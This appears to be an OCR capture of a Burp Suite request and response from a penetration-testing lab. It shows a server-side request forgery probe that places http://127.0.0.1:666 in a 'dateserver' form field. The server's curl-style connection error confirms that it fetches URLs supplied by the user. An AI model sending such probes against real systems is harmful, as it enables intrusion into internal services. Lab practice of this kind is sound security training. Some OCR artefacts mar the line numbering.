 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.201.127
3 Content-Length: 47
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Origin: http://10.129.201.127
.0 Referer: http://10.129.201.127/
.1 Accept-Encoding: gzip, deflate, br
.2 Connection: keep-alive
.3
.4 dateserver=http://127.0.0.1:666&date=2024-01-01
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Feb 2025 08:56:28 GMT
3 Server: Apache/2.4.59 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 89
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Error (7): Failed to connect to 127.0.0.1 port 666 after 0 ms:
Couldn't connect to server